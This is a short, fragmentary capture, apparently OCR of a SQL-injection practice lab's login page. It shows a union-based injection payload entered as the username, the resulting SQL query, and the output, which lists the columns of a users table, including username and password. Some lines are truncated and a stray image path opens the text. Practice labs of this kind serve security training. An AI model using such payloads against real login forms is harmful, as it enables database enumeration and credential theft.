 Username :
ere table_name='users'#
-1' union select 1,grou...
Password :
Submit
LECT username, password FROM users WHERE username='-1' union select 1,group_concat(column_name) from information_schema.columns where table_name='users'#' and password='' LIMIT 0,1
Your Login name:1
Your Password:USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password